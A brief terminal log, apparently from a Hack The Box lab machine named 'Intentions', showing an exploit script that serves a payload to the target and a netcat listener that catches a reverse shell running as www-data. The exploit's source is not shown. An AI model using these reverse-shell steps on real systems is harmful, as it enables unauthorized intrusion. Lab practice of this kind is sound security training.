 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/03-Intentions]
└─$ ./exploit.py 10.10.15.14
HTTP server started at 10.10.15.14:9447
10.129.242.198 - - [03/Jul/2023 14:36:28] "GET /positive.png HTTP/1.0" 200 -
┌──(kali㉿kali)-[~/HTB/Seasons/Season2/03-Intentions]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.14] from (UNKNOWN) [10.129.242.198] 37980
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$